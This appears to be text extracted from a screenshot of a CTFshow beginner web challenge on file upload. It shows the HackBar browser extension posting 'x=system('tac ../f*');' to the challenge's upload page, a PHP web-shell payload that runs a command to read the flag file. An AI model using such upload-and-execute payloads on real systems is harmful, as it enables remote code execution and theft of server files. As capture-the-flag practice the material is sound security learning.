 6fd567b8-72ad-450b-8715-d8b8227fb590.challenge.ctf.show
CTFshow-web入门
文件上传成功，路径：upload/1.txt
上传图片
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
ryption Encoding SQL XSS LFI XXE Other
Load URL
https://6fd567b8-72ad-450b-8715-d8b8227fb590.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
x=system('tac ../f*');